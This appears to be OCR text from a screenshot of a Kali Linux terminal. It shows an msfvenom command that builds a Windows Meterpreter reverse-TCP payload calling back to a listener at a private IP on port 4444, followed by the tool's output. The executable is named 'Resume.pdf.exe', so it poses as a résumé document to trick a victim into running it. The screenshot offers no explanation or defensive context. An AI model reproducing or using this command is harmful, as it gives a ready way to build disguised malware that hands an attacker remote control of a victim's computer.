 1 2 3 4
1:19
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.20.11 lport=4444 -f exe -o Re
sume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$
Home
Resume.pd...